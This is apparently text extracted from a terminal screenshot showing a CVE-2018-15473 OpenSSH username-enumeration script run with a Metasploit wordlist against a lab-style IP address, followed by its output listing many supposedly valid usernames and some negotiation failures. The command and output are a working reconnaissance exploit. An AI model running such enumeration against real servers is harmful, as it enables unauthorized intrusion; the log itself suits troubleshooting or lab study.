 ~/MH/Brute/cve-2018-15473 master ./ssh-username-enum.py -t 10 -w /usr/share/metasploit-framework/data/wordlists/unix_users.txt 1
0.10.226.3
/home/wolf/.local/lib/python3.11/site-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will b
e removed in a future release
  "class": algorithms.Blowfish,
[+] OpenSSH version 7.6 found
[+] couchdb found!
[+]  found!
[+] bin found!
[+] fal found!
[+] administrator found!
[+] chronos found!
[+] geoclue found!
[+] Debian-exim found!
[+] avahi found!
[+] gnats found!
[+] distccd found!
[+] 4Dgifts found!
[+] bitnami found!
[!] SSH negotiation failed for user abrt.
[!] SSH negotiation failed for user checkfs.
[+] anon found!
[!] SSH negotiation failed for user _apt.
[+] cups-pk-helper found!